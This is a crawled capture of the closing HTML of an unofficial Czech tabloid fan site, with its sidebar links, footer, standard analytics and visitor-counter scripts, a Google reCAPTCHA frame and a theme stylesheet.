	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="du7Ad01r3L5sHMBcKx73mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404999363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20
body_size: 275
content:
.pagebar {
	padding: 0.2em 0.5em;
	margin-right: 0.1em;
	margin-bottom: 1.0em;
	text-decoration: none;
}

.pagebar a,.pageList .this-page {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar a:visited {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar .break {
	padding: 2px 6px 2px 6px;
	border: none;
	text-decoration: none;
}

.pagebar .this-page {
	border: 1px solid #dc0000;
	padding: 0.2em 0.5em;
	font-weight: bold;
	background: #dc0000;
	color: #fff;
}

.pagebar a:hover {
	border-color: #dc0000;
	background-color: #dc0000;
	color: #000;
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
   color: #ccc;
   text-decoration: none;
   padding: 0.2em 0.5em;
}
